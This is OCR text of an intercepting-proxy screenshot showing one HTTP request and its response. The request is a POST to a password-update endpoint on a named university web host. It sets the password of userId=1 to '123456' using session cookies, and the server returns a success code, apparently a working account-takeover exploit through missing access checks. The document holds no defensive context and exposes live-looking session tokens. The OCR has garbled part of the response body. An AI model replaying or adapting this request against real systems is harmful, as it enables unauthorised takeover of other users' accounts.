 Request
Pretty Raw \n Actions Select extension...
1 POST /user/userArchivePersonUpdPwd.do HTTP/1.1
2 Host: xlzx.hnuahe.edu.cn
3 Connection: close
4 Content-Length: 31
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
11 sec-ch-ua-platform: "Windows"
12 Origin: https://xlzx.hnuahe.edu.cn
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://xlzx.hnuahe.edu.cn/user/userArchivePersonEdit.do?id=1
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: client_vpn_ticket=QDCJ3Mdsii0ZOV8v; zg_did=
%7B%22did%22%3A%20%2218109d8a22a1ba-05cba6992f6099-14333270-1fa400-18109d8a22b7d9%22%7D; zg_=
%7B%22sid%22%3A%201653727601199%2C%22updated%22%3A%201653727601204%2C%22info%22%3A%201653727601202%
2C%22superProperty%22%3A%20%22%7B%7D%22%2C%22platform%22%3A%20%22%7B%7D%22%2C%22utm%22%3A%20%22%7B%
7D%22%2C%22referrerDomain%22%3A%20%22ehall.hnuahe.edu.cn%22%2C%22cuid%22%3A%20%2281004%22%7D;
xlySessionId=e8076bdd-92bf-4219-9ee1-05e2ef39aaf3
20
21 newPwd=123456&userId=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: RUMS
3 Date: Thu, 09 Jun 2022 16:27:41 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 22
8
9 {"msg": ,"code":0}